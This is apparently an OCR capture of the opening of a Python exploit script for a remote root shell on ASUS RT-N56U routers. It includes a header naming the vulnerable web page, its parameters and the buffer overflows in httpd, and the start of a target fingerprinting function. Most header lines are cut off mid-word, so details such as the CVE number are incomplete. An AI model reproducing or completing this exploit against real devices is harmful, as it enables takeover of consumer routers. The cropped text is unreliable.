
# [*] Title: ASUS RT-N56U Remote Root Shell Exploit -
# [*] Discovered and Reported: October 2013

# [*] Discovered/Exploited By: Jacob Holcomb/Gimppy -
# [*] Contact: Twitter - @rootHak42

# [*] Software Vendor: http://asus.com

# [*] Exploit/Advisory: http://securityevaluators.com
# [*] Software: httpd (Listens on TCP/80 and TCP/443)
# [*] Tested Firmware Versions: 3.0.0.4.374_979 (Othe
# [*] CVE: ASUS RT-N56U Buffer Overflow: CVE-2013-634
#

# [*] Overview:

#       Multiple ASUS routers including the RT-N56U a
#       supplemental applications. This install proce
#       and is susceptible to multiple Buffer Overflo
#

#       Vulnerable Web Page: APP_Installation.asp

#       Vulnerable HTML Parameters: apps_name, apps_f
#       Vulneralbe Source File: web.c of httpd code

#       *Firmware versions prior to the tested versio
#

def fingerPrint(host, port, netSock):

    fprint = ["RT-N56U"]

    found = None

    print " [*] Preparing to fingerprint the server."